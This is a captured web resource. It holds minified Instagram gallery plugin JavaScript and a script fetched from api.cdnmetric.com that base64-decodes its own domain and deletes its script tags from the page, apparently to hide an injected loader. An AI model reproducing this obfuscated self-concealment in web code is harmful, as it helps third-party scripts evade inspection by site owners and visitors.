o=t.querySelector(".instagram-gallery-feed");o||((o=document.createElement("div")).className="instagram-gallery-feed",t.appendChild(o)),An.has(o)&&H(null,o),H(y(w,null,y(Ut,null,y(Nn,{target:t,feedSettings:r}))),o),An.set(o,!0)}else console.warn("Missing source:",r);else console.warn("Missing account_id:",r)}}function qn(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:document).querySelectorAll(".instagram-gallery-feed");Array.from(t).forEach(Cn)}null!==(In=window.elementorFrontend)&&void 0!==In&&null!==(jn=In.isEditMode)&&void 0!==jn&&jn.call(In)||qn(),window.qliggFrontend={init:qn,renderFeed:Cn},null!==(Pn=window.elementorFrontend)&&void 0!==Pn&&Pn.hooks&&window.elementorFrontend.hooks.addAction("frontend/element_ready/instagram_feed.default",(function(t){return qn((null==t?void 0:t[0])||t)}))})()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.cdnmetric.com/get/static.js?referrer=https://smart4bharat.com/knowledge/amit-agarwal/
body_size: 137
content:
document.querySelectorAll("script").forEach(e=>{new RegExp(atob("YXBpLmNkbm1ldHJpYy5jb20=")).test(e.src)&&document.body.removeChild(e)});